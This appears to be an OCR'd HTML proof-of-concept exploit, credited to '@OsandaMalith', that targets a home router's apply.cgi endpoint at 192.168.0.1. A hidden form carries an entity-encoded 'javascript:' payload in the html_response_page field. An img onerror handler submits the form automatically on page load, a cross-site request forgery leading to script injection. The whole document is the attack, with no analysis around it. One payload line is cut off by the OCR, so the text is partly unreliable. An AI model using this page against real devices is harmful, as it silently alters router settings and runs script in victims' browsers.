
<html>

<!-- @OsandaMalith -->

  <body>

    <form 
action="http://192.168.0.1/apply.cgi" 
method="POST" id="exploit">

      <input type="hidden" 
name="html&#95;response&#95;page" 
value="javascript&#58;confirm&#40;&#47;&#64;O
/>

      <input type="hidden" 
name="html&#95;response&#95;return&#95;page" 
value="tools&#95;vct&#46;asp" />

	<img src=x 
onerror="exploit.submit()"/>

    </form>

  </body>

</html>
